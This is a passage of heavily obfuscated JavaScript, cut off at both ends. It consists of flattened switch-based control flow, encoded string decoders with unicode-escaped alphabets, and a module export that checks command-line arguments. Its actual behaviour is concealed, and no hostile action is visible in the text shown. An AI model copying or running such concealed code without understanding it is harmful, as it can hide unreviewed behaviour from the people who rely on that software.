0x0,zJxSZb7.t_KEFd=(0x1,zJxSZb7.fxo0pLE)(-0x7a,-0x87,0x66,-0x4a).next().value);if(zJxSZb7.gageHv){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.zJxSZb7,tv2Bjh+=-0x24e,HX1qEio+=0x19f);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.zJxSZb7,tv2Bjh+=-0x24e,HX1qEio+=0x232);break}case tv2Bjh- -0x149:case-0x80:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xa8])==BhoZHxQ[0x89]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x64,X9GCwI+=-0xe7,HX1qEio+=-0x7b);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x6,X9GCwI+=-0x65,HX1qEio+=-0x4);break}case fJQVJvM.LBLPX7.GVUtjtU+-0x2:jlZwLnK(aJymklk(uYjVXG),_esWLy[BhoZHxQ[0x42]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x11f,X9GCwI+=0x8a,HX1qEio+=-0xea);break;case fJQVJvM.LBLPX7.GVUtjtU+0x15:jlZwLnK([...BSKmVo.c9c9tb]=omAUtZr,BSKmVo.c9c9tb[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[BSKmVo.c9c9tb[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.BSKmVo,tv2Bjh+=-0x119,X9GCwI+=0x15f,HX1qEio+=-0xfc);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.BSKmVo,tv2Bjh+=0x51,X9GCwI+=0x15f,HX1qEio+=-0xfc);break}case HX1qEio-0x15c:return;case 0xbb:case tv2Bjh- -0x11:jlZwLnK(nDHxPc[BhoZHxQ[0x35]]=BhoZHxQ[0x25],nDHxPc[BhoZHxQ[X9GCwI+0x105]]=BhoZHxQ[0x25]);while(nDHxPc[BhoZHxQ[tv2Bjh+-0x17]]<nDHxPc[BhoZHxQ[0xb]]){jlZwLnK(nDHxPc[BhoZHxQ[0x35]]=nDHxPc[BhoZHxQ[0x2]].charCodeAt(nDHxPc[BhoZHxQ[0x1]]++),nDHxPc[BhoZHxQ[X9GCwI+0x7b]]>=BhoZHxQ[X9GCwI+0x2aa]&&nDHxPc[BhoZHxQ[0x35]]<=0xdbff&&nDHxPc[BhoZHxQ[X9GCwI+0x47]]<nDHxPc[BhoZHxQ[tv2Bjh+-0xd]]?(nDHxPc[BhoZHxQ[0xbf]]=nDHxPc[BhoZHxQ[0x2]].charCodeAt(nDHxPc[BhoZHxQ[0x1]]++),(nDHxPc[BhoZHxQ[0xbf]]&0xfc00)==BhoZHxQ[X9GCwI+0x2ab]?nDHxPc[BhoZHxQ[X9GCwI+0x4a]].push(((nDHxPc[BhoZHxQ[0x35]]&BhoZHxQ[X9GCwI+0x2a8])<<BhoZHxQ[0x17e])+(nDHxPc[BhoZHxQ[tv2Bjh+0xa7]]&BhoZHxQ[0x262])+BhoZHxQ[0x263]):(nDHxPc[BhoZHxQ[tv2Bjh+-0x14]].push(nDHxPc[BhoZHxQ[tv2Bjh+0x1d]]),nDHxPc[BhoZHxQ[tv2Bjh+-0x17]]--)):nDHxPc[BhoZHxQ[0x4]].push(nDHxPc[BhoZHxQ[0x35]]))}return nDHxPc[BhoZHxQ[tv2Bjh+-0x14]];case tv2Bjh- -0x237:fJQVJvM.SnjoH8.slcnpu=(0x1,uyG_Uxo)(0x42,-0xb4).next().value;if(Dwt3Or){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=0x2a0,X9GCwI+=-0x1dc,HX1qEio+=-0x9f);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=0x2a0,X9GCwI+=-0x10f,HX1qEio+=-0x21);break}case X9GCwI- -0xb0:jlZwLnK([...EuHZRfx.RlvfMl]=omAUtZr,EuHZRfx.RlvfMl[BhoZHxQ[0x0]]=BhoZHxQ[0x1]);return qHu5lE[BhoZHxQ[0x42]](EuHZRfx.RlvfMl[BhoZHxQ[0x2]]>>EuHZRfx.RlvfMl[BhoZHxQ[0x4]]&BhoZHxQ[0x2b]|BhoZHxQ[0x22]);case tv2Bjh-0x13a:case 0x78:case-0xc8:return;case HX1qEio- -0x119:case-0xea:case-0x7a:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[-BhoZHxQ[0x84]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x76);break;case-0x96:case fJQVJvM.LBLPX7.GVUtjtU+0x40:fJQVJvM.AtRCQT.BGQbjPE=(0x1,HGcgUR2)(0xc3,-0xa7,-0xd6).next().value;if(g3NPYbh){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=0x6c,HX1qEio+=-0x86);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=-0x224,X9GCwI+=0x15,HX1qEio+=0x161);break}case X9GCwI!=0xc5&&X9GCwI-0x1b2:case-0x76:jlZwLnK(CRuFVf[BhoZHxQ[0xb]]=CRuFVf[BhoZHxQ[0x1]].length,CRuFVf[BhoZHxQ[0xe]]=[],CRuFVf[BhoZHxQ[0x44]]=BhoZHxQ[0x2],CRuFVf[BhoZHxQ[0xa]]=BhoZHxQ[0x2],CRuFVf[BhoZHxQ[0xca]]=-BhoZHxQ[0x4],fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=-0x50,X9GCwI+=-0x9);break;case HX1qEio-0x19f:jlZwLnK([...TDaccZb.Rh8S2Aw]=omAUtZr,TDaccZb.Rh8S2Aw[BhoZHxQ[0x0]]=BhoZHxQ[0x4],TDaccZb.Rh8S2Aw[BhoZHxQ[0x4]]=(0x1,LBLPX7.PGKmAQp)(TDaccZb.Rh8S2Aw[BhoZHxQ[0x2]]),TDaccZb.Rh8S2Aw[BhoZHxQ[0x1]]=TDaccZb.Rh8S2Aw[BhoZHxQ[0x4]].length,fJQVJvM.R6H4U_=fJQVJvM.TDaccZb,tv2Bjh+=0x24,HX1qEio+=0x5a);break;case-0x28:case HX1qEio-0x16:return BOlJVD[c9c9tb[BhoZHxQ[0x2]]]=(0x1,fJQVJvM.mVcdE78.uYjVXG)(H0i_A_P[c9c9tb[BhoZHxQ[0x2]]]);case fJQVJvM.LBLPX7.GVUtjtU+0x41:case 0x7d:jlZwLnK([...mVcdE78._esWLy]=omAUtZr,mVcdE78.q91v9mf=function(...tv2Bjh){return dFgIaJs(0x52,-0xae,0x72,{mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,BSKmVo:{}},tv2Bjh).next().value},mVcdE78.uYjVXG=function(...tv2Bjh){return dFgIaJs(-0x83,0x27,-0x12,{mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,DFruId:{}},tv2Bjh).next().value},mVcdE78._esWLy[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(mVcdE78.q91v9mf),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x76,X9GCwI+=-0xb9);break;case HX1qEio- -0x14a:case 0x87:case 0xef:_esWLy[BhoZHxQ[0xe]]=BhoZHxQ[0x25];if(qHu5lE[BhoZHxQ[0x1]]>qHu5lE[BhoZHxQ[0xb]]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x18a,HX1qEio+=0x11b);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x1ce,X9GCwI+=0x22,HX1qEio+=0x15d);break}case-0x2a:case-0xb9:case 0x34:return BGFMr_(SbM3KB[BhoZHxQ[X9GCwI+-0x49]]);case tv2Bjh!=-0xee&&tv2Bjh- -0xf7:jlZwLnK(xHgHDu8[-BhoZHxQ[0x274]]=xHgHDu8[BhoZHxQ[0x13]].length,xHgHDu8[BhoZHxQ[0xe]]=[],fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x43,HX1qEio+=-0x7);break;case tv2Bjh- -0xf0:jlZwLnK(xHgHDu8[BhoZHxQ[0x44]]=BhoZHxQ[0x2],xHgHDu8[BhoZHxQ[0xa]]=BhoZHxQ[0x2],fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x9a,X9GCwI+=-0x152);break;case-0xb8:case-0x17:case-0x39:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x3,X9GCwI+=-0x83,HX1qEio+=0x1c2);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x1,-0x13,-0x11).next().value);if(caJq7vR){return tv2Bjh}})(zjgXPg_[\"cMfXQ6\"]===GNcUkW(BhoZHxQ[0x282])?this.utf8={}:zjgXPg_[\"KRd7B3\"])});if(GNcUkW(BhoZHxQ[caJq7vR+0x1d8])in zcEBD8){jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x194,caJq7vR+=-0x2d,tv2Bjh+=-0xcf,dFgIaJs+=-0x13d);break}else{jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x194,caJq7vR+=0xf0,tv2Bjh+=-0x121,dFgIaJs+=-0x143);break}case X9GCwI.nlsMdb.rt2cED5+-0x5a:return fJQVJvM=!0x0,jj4kzr=HX1qEio;default:jlZwLnK((0x1,dvyEQH1)(),X9GCwI.b0zhpej=X9GCwI.nlsMdb,caJq7vR+=0x11d,tv2Bjh+=-0x52,dFgIaJs+=-0x6);break;case 0x53:case-0x8a:case caJq7vR-0x7f:return fJQVJvM=!0x0,jj4kzr=HX1qEio;case 0xfa:case tv2Bjh-0x43:case 0xad:jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=-0x16,caJq7vR+=0x23a,tv2Bjh+=-0x19b,dFgIaJs+=-0x1a);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0x75,0x88,0x53,0x73).next().value);if(fJQVJvM){return qHu5lE}},get[GNcUkW(BhoZHxQ[0x283])+BhoZHxQ[0xf1]](){if(GNcUkW(BhoZHxQ[0x284])in zcEBD8){HX1qEio()}function HX1qEio(){zjgXPg_[\"UZl4TBm\"].exports=async(HX1qEio=()=>{jlZwLnK(aJymklk(fJQVJvM),aJymklk(HX1qEio));function HX1qEio(...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,GNcUkW,fQuYkC,BOlJVD={YYQrix:{}}){while(qHu5lE+caJq7vR+GNcUkW+fQuYkC!==-0xc7)with(BOlJVD.KRkoEg||BOlJVD)switch(qHu5lE+caJq7vR+GNcUkW+fQuYkC){case qHu5lE- -0x10e:jlZwLnK(HX1qEio[-BhoZHxQ[0x76]]=\"\"+(HX1qEio[BhoZHxQ[caJq7vR+0x53]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[-BhoZHxQ[GNcUkW+-0x46]].length,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=0xe0,fQuYkC+=-0x179);break;case 0x3d:case caJq7vR-0x8d:jlZwLnK(HX1qEio[-BhoZHxQ[qHu5lE+0x2d2]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[GNcUkW+-0xc1],BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=0x20,GNcUkW+=-0xc2,fQuYkC+=0x1c2);break;case-0x77:case GNcUkW-0x57:case 0x0:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0xbb,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xe9,caJq7vR+=0xe1,GNcUkW+=-0x8e,fQuYkC+=0x9e);break;case-0xed:case BOlJVD.YYQrix.uzkRn0z+0xd8:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[caJq7vR+0x9a]]);case BOlJVD.YYQrix.uzkRn0z+0x43:case-0x2b:case 0xbb:for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[GNcUkW+0x9]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[GNcUkW+0x4c]]=HX1qEio[BhoZHxQ[caJq7vR+0x55]].indexOf(HX1qEio[-BhoZHxQ[caJq7vR+0xc7]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[caJq7vR+0xa0]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[caJq7vR+0x68]]=HX1qEio[BhoZHxQ[GNcUkW+0x4c]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0x59]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[-BhoZHxQ[qHu5lE+0x2b2]],HX1qEio[-BhoZHxQ[caJq7vR+0x2a7]]+=(HX1qEio[BhoZHxQ[qHu5lE+0x73]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[qHu5lE+0x77]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x59]]&BhoZHxQ[qHu5lE+0x76]),HX1qEio[-BhoZHxQ[0x59]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x256]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x256]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x60]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=0x3d,GNcUkW+=0x14f,fQuYkC+=-0x13a);break}else{jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=-0x14,GNcUkW+=0x1e3,fQuYkC+=-0x13a);break}case BOlJVD.YYQrix.uzkRn0z+0xc0:case 0x65:case-0xa1:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0xd1,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xe9,caJq7vR+=0x5c,GNcUkW+=-0x8e,fQuYkC+=0x9e);break;case fQuYkC- -0x3a:jlZwLnK(HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0x59]]=BhoZHxQ[0x2],BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0x4b,GNcUkW+=0x9);break;case 0x6d:case 0x59:case-0x23:case qHu5lE- -0x82:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0x1,HX1qEio[BhoZHxQ[GNcUkW+-0xb2]]=BhoZHxQ[qHu5lE+0xe6],HX1qEio[BhoZHxQ[0x4]]=\"\\u0067\\u0072\\u0078\\u004b\\u0049\\u0069\\u0058\\u0031\\u0065\\u0053\\u002f\\u006e\\u0071\\u0051\\u0037\\u0047\\u0062\\u005a\\u007e\\u0024\\u002b\\u003e\\u006a\\u0035\\u0056\\u004a\\u0063\\u0070\\u003f\\u0044\\u0074\\u003c\\u0057\\u006f\\u0041\\u004c\\u007b\\u005e\\u0048\\u002a\\u0036\\u0021\\u005f\\u0077\\u0032\\u0022\\u007d\\u0059\\u0023\\u005b\\u007c\\u0054\\u0043\\u0042\\u003d\\u0055\\u0073\\u006d\\u004d\\u0066\\u004f\\u0050\\u002c\\u003b\\u0026\\u0028\\u0052\\u0040\\u0038\\u003a\\u006c\\u0046\\u0029\\u0064\\u005d\\u0045\\u002e\\u0068\\u0060\\u0033\\u004e\\u0030\\u0079\\u0034\\u006b\\u0076\\u0025\\u0061\\u0075\\u0039\\u007a\",BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0x2f,caJq7vR+=-0x8a,GNcUkW+=0xa,fQuYkC+=0x10c);break;case GNcUkW-0xf3:case-0x76:for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[-BhoZHxQ[0x76]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x41]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+0x1]]|=HX1qEio[BhoZHxQ[qHu5lE+-0x41]]<<HX1qEio[-BhoZHxQ[0x256]],HX1qEio[-BhoZHxQ[0x256]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x23]].push(HX1qEio[-BhoZHxQ[0x59]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x59]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x256]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x256]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xb4,caJq7vR+=0x99,GNcUkW+=0xc1,fQuYkC+=0x50);break}else{jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xb4,caJq7vR+=0x48,GNcUkW+=0x155,fQuYkC+=0x50);break}case-0xb6:default:case 0x38:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x59]]|HX1qEio[BhoZHxQ[qHu5lE+0x73]]<<HX1qEio[-BhoZHxQ[0x256]])&BhoZHxQ[GNcUkW+-0x138]),BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=-0x51,GNcUkW+=0x94);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0xe2,0x39,0xb2,-0x69).next().value);if(fJQVJvM){return qHu5lE}}function fJQVJvM(...fJQVJvM){var qHu5lE,caJq7vR;function*GNcUkW(caJq7vR,GNcUkW,tv2Bjh,dFgIaJs,X9GCwI={uzadzn:{}}){while(caJq7vR+GNcUkW+tv2Bjh+dFgIaJs!==0x8a)with(X9GCwI.tii5pB||X9GCwI)switch(caJq7vR+GNcUkW+tv2Bjh+dFgIaJs){default:case-0xb9:jlZwLnK(X9GCwI.uzadzn.EzfcrXE=0xb3,fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0xdd]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x72,GNcUkW+=-0xf,tv2Bjh+=0x2f,dFgIaJs+=-0xe4);break}else{jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x72,GNcUkW+=-0xf,tv2Bjh+=0x3c,dFgIaJs+=-0xe4);break}case dFgIaJs!=0xdd&&dFgIaJs-0xbc:jlZwLnK(X9GCwI.tii5pB=X9GCwI.NzrgVA,caJq7vR+=0x13f,GNcUkW+=-0xd6,dFgIaJs+=-0x77);break;case X9GCwI.uzadzn.EzfcrXE+-0x7e:case-0xb7:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[caJq7vR+0x69]]];case X9GCwI.uzadzn.EzfcrXE+-0xaa:X9GCwI.uzadzn.EzfcrXE=0x1e;case tv2Bjh- -0x5b:jlZwLnK(X9GCwI.tii5pB=X9GCwI.sAszWEj,caJq7vR+=-0xe4,GNcUkW+=-0xd6,tv2Bjh+=0x7d,dFgIaJs+=0x107);break;case-0x64:case X9GCwI.uzadzn.EzfcrXE+-0xf3:jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,GNcUkW+=0x7e,tv2Bjh+=0x5a,dFgIaJs+=-0x77);break;case tv2Bjh-0x21:jlZwLnK(X9GCwI.tii5pB=X9GCwI.UFTn52,caJq7vR+=-0x2d,GNcUkW+=-0x7e,tv2Bjh+=0x6c,dFgIaJs+=0x74);break;case 0xf4:case tv2Bjh-0x45:jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x13f,GNcUkW+=-0x163,tv2Bjh+=0x9b,dFgIaJs+=-0x70);break;case-0x61:case 0x81:case caJq7vR- -0x8f:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[GNcUkW+0xe1]]])}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=GNcUkW(-0xd9,-0xd0,0xd2,0x151).next().value);if(qHu5lE){return caJq7vR}}throw new(comAPmF(fJQVJvM(BhoZHxQ[0x285])))(fJQVJvM(BhoZHxQ[0x30])+fJQVJvM(BhoZHxQ[0x286])+fJQVJvM(BhoZHxQ[0x287])+fJQVJvM(BhoZHxQ[0x288])+BhoZHxQ[0x35])})=>{aJymklk(qHu5lE);function fJQVJvM(HX1qEio){var fJQVJvM=\"\\u0052\\u0043\\u0037\\u0071\\u0034\\u0064\\u006f\\u0030\\u0021\\u005a\\u0048\\u0035\\u0062\\u003c\\u0029\\u0058\\u0050\\u002c\\u0026\\u003e\\u004a\\u0069\\u007e\\u003d\\u0073\\u0023\\u007b\\u003f\\u0078\\u0042\\u0046\\u0070\\u002a\\u0036\\u007c\\u007d\\u004b\\u0038\\u002e\\u0033\\u0074\\u007a\\u005b\\u005d\\u0022\\u0032\\u0028\\u0057\\u005f\\u004d\\u0056\\u0047\\u0077\\u0051\\u002f\\u006b\\u0049\\u0031\\u002b\\u0053\\u0024\\u0079\\u0059\\u003a\\u0076\\u0055\\u0025\\u0054\\u005e\\u0075\\u0041\\u0039\\u0040\\u0060\\u003b\\u0068\\u0065\\u006a\\u006c\\u0063\\u0044\\u0045\\u0061\\u0067\\u004c\\u006d\\u004f\\u0066\\u006e\\u004e\\u0072\",qHu5lE,caJq7vR,GNcUkW,fQuYkC,BOlJVD,H0i_A_P,tv2Bjh;jlZwLnK(qHu5lE=\"\"+(HX1qEio||\"\"),caJq7vR=qHu5lE.length,GNcUkW=[],fQuYkC=BhoZHxQ[0x2],BOlJVD=BhoZHxQ[0x2],H0i_A_P=-BhoZHxQ[0x4]);for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<caJq7vR;tv2Bjh++){var dFgIaJs=fJQVJvM.indexOf(qHu5lE[tv2Bjh]);if(dFgIaJs===-BhoZHxQ[0x4])continue;if(H0i_A_P<BhoZHxQ[0x2]){H0i_A_P=dFgIaJs}else{jlZwLnK(H0i_A_P+=dFgIaJs*BhoZHxQ[0x1e],fQuYkC|=H0i_A_P<<BOlJVD,BOlJVD+=(H0i_A_P&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(GNcUkW.push(fQuYkC&BhoZHxQ[0x1a]),fQuYkC>>=BhoZHxQ[0xc],BOlJVD-=BhoZHxQ[0xc])}while(BOlJVD>BhoZHxQ[0x17]);H0i_A_P=-BhoZHxQ[0x4]}}if(H0i_A_P>-BhoZHxQ[0x4]){GNcUkW.push((fQuYkC|H0i_A_P<<BOlJVD)&BhoZHxQ[0x1a])}return BGFMr_(GNcUkW)}function qHu5lE(...HX1qEio){var qHu5lE,caJq7vR;function*GNcUkW(caJq7vR,GNcUkW,tv2Bjh,dFgIaJs={y_HjRmy:{}}){while(caJq7vR+GNcUkW+tv2Bjh!==-0x55)with(dFgIaJs.YmdW0Gx||dFgIaJs)switch(caJq7vR+GNcUkW+tv2Bjh){case 0xe8:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[caJq7vR+0xb6]]]);case-0x92:case caJq7vR-0x75:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=0x57,GNcUkW+=0x38,tv2Bjh+=0x18);break;case tv2Bjh-0x13d:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.mwrINwS,caJq7vR+=0x220,GNcUkW+=-0x1b5,tv2Bjh+=-0x16);break;case 0x2b:case dFgIaJs.y_HjRmy.T2qUtJg+0xe0:case-0xc8:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+-0xbe];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x5e]]]===fQuYkC(BhoZHxQ[GNcUkW+0x5e])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x176,GNcUkW+=0x129,tv2Bjh+=0x78);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x14,GNcUkW+=-0x87,tv2Bjh+=0x26);break}case caJq7vR-0x25:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.Sdw6ad,caJq7vR+=-0xef,GNcUkW+=0x6c,tv2Bjh+=0x3f);break;case tv2Bjh-0x35:case 0x3c:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xe5]]];case 0x68:case 0x3e:jlZwLnK([dFgIaJs.y_HjRmy.EJOfPs,dFgIaJs.y_HjRmy.eD6ZmeF,dFgIaJs.y_HjRmy.T2qUtJg]=[-0xce,0xcb,-0x23],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x4a])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x6c,GNcUkW+=0x119,tv2Bjh+=-0x3);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=0xf6,GNcUkW+=-0x97,tv2Bjh+=-0x55);break}case GNcUkW- -0x145:[dFgIaJs.y_HjRmy.EJOfPs,dFgIaJs.y_HjRmy.eD6ZmeF,dFgIaJs.y_HjRmy.T2qUtJg]=[-0x9c,-0x9f,0x55];case tv2Bjh-0xcb:default:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x169,GNcUkW+=0x24d,tv2Bjh+=0x3c);break;case GNcUkW- -0x15d:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xc6]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x1ba,GNcUkW+=0x191,tv2Bjh+=0x78);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x58,GNcUkW+=-0x1f,tv2Bjh+=0x26);break}}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=GNcUkW(-0x48,-0x4c,0xd2).next().value);if(qHu5lE){return caJq7vR}}const caJq7vR=new(comAPmF(GNcUkW(BhoZHxQ[0x21])))(comAPmF(qHu5lE(BhoZHxQ[0x289])).argv.slice(BhoZHxQ[0x1]));if(!caJq7vR.has(qHu5lE(BhoZHxQ[0x28a])+qHu5lE(BhoZHxQ[0x28b]))){if(caJq7vR.size!==BhoZHxQ[0x4])return BhoZHxQ[0x209];if(!caJq7vR.has(\"\\u002d\\u0076\"))return BhoZHxQ[0x209]}await(async(fJQVJvM,caJq7vR)=>{if(fJQVJvM)return qHu5lE(BhoZHxQ[0x28c]);if(caJq7vR===(await HX1qEio()))return qHu5lE(BhoZHxQ[0x28d]);return \"\"})();return BhoZHxQ[0x192]}}return bo2EOs},[GNcUkW(BhoZHxQ[0x2e])+BhoZHxQ[0x6f]](...HX1qEio){return uJlzwmV(...HX1qEio)},[GNcUkW(BhoZHxQ[0x28e])](...HX1qEio){return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(BhoZHxQ[0x28f]),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(0x28f)]},[GNcUkW(0x290)](...HX1qEio){return xQIaiW=[...HX1qEio],new 